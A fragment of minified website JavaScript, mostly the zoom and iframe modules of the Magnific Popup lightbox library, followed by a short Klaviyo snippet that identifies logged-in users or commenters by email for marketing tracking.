n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});